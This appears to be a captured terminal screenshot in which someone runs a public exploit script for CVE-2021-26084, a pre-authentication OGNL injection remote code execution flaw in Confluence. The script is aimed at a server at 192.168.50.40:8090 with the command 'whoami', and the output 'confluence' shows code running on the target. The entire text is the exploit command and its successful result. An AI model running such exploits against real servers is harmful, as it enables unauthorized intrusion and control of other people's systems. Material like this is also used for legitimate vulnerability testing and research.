 Cmder
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090 -c "whoami"
---------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec
[*] Powered by r0cky
---------------------------------------------------------------
[<<] whoami
confluence
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main\CVE-2021-26084_Confluence-main
λ